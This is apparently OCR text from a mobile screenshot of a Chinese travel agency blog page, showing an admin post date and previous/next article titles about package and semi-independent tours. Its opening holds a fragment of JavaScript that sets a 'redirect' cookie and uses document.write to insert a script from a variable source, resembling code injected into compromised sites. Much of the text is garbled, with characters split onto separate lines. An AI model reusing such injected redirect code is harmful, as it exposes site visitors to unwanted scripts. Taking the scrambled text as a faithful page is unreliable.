
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-10-11
喜鴻九州
者
佈
類
日
期:
文
上一篇文章
章
滿足年輕族群想要半自助旅遊的需求
上
一
導
篇
覽
文
下一篇文章
章:
為廣大遊客提供專業假期服務導向
下